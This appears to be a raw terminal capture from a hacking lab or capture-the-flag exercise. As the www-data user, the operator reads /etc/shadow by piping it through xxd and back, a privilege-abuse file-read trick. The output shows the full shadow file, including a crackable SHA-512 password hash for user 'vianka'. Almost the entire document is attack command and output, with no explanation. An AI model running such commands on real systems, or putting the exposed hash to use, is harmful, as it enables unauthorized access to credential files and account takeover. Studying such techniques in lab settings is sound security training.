 www-data@ubuntu:/home/vianka/redis-stable$ LFILE=/etc/shadow
www-data@ubuntu:/home/vianka/redis-stable$ /usr/bin/xxd "$LFILE" | /usr/bin/xxd -r
root:!:18507:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:18506:0:99999:7:::
uuidd:*:18506:0:99999:7:::
vianka:$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:18507:0:99999:7:::